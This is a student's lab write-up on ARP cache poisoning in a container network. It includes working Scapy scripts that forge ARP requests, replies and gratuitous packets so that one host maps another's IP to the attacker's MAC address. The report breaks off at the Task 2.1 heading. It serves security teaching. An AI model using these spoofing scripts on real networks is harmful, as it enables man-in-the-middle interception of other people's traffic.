**Lab 3 – ARP Cache Poisoning Attack**

**Preparation**



IP & MAC addresses of 3 instances:

**A**: 10.9.0.5 02:42:0a:09:00:05

**B**: 10.9.0.6 02:42:0a:09:00:06

**M**: 10.9.0.105 02:42:0a:09:00:69

**Task 1.A**



Successfully poisoned A’s ARP table.

Scapy Code

#!/usr/bin/env python3

from scapy.all import *

E = Ether()

A = ARP()

A.op = 1 # 1 for ARP request; 2 for ARP reply

A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC

A.psrc = '10.9.0.6' # source IP B's IP

A.pdst = '10.9.0.5' # destination IP A's IP

pkt = E/A

sendp(pkt)

**Task 1.B**

**Scenario 1**



Ping A from B to create a correct ARP pairing for B in A’s cache.



Send the constructed packet from M. Record for B in A’s ARP cache is altered.

**Scenario 2**



No record for B is created in A’s ARP cache. This does not work.

Scapy Code

# ...

A.op = 2 # 1 for ARP request; 2 for ARP reply

# ...

**Task 1.C**

**Scenario 1**



Ping A from B to leave a correct record for B in A’s ARP table.



Successfully altered.

**Scenario 2**



No record for B is created in A’s ARP cache. This does not work.

Scapy Code

# ...

E.dst = 'ff:ff:ff:ff:ff:ff'

A.op = 1 # 1 for ARP request; 2 for ARP reply

A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC

A.psrc = '10.9.0.6' # source IP B's IP

A.hwdst = 'ff:ff:ff:ff:ff:ff' # destination MAC broadcast

A.pdst = '10.9.0.6' # destination IP B's IP

# ...

**Task 2.1**

